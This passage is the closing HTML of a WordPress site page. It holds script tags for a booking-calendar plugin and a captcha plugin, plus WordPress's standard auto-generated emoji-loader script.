<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"3a35760d9b","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>